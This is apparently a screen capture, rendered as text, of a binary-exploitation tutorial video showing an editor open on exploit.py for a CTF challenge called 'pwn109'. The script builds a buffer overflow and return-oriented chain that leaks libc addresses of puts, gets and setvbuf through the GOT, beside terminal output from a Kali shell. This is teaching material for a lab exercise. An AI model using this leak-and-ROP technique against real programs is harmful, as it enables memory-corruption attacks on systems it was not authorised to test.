 ~/Desktop/YT/BinaryExploitation/pwn109/exploit.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py gadgets.txt
13 # 0x000000000040101a : ret
14 ret = p64(0x000000000040101a)
15
16 plt_puts_address = p64(binary.plt.puts)
17 got_puts_address = p64(binary.got.puts)
18 got_gets_address = p64(binary.got.gets)
19 got_setvbuf_address = p64(binary.got.setvbuf)
20
21 payload = b"A" * 0x20
22 payload += b"B" * 0x8
23 payload += pop_rdi_ret + got_puts_address + plt_puts_address
24 payload += pop_rdi_ret + got_gets_address + plt_puts_address
25 payload += pop_rdi_ret + got_setvbuf_address + plt_puts_address
26
27 p = process()
28 p.recvuntil(b"ahead")
29 p.recv() #the last emoji
30 p.sendline(payload)
31 output = p.recv().split(b"\n")
32
33 #print(output)
34
35 leaked_puts_address = u64(output[0].ljust(8, b"\x00"))
36 leaked_gets_address = u64(output[1].ljust(8, b"\x00"))
37 leaked_setvbuf_address = u64(output[2].ljust(8, b"\x00"))
38
39 print("Leaked puts address: {}".format(str(hex(leaked_puts_address))))
40 print("Leaked gets address: {}".format(str(hex(leaked_gets_address))))
41 print("Leaked setvbuf address: {}".format(str(hex(leaked_setvbuf_address))))
18 characters selected Tab Size: 4 Python
\xe2\x94\x82\xe2\x94\x82\xe2\x94\x9c\xe2
b4\xe2\x94\xb4 \xe2\x94\xb4\xe2\x94\x94\
\x98\n pwn 109
f\x93\x84 Go ahead'
This time no 🗑️🤫 & 🐈🚩.📄 Go ahead 😏
^C
kali@kali:~/Desktop/YT/BinaryExploitation/pwn109$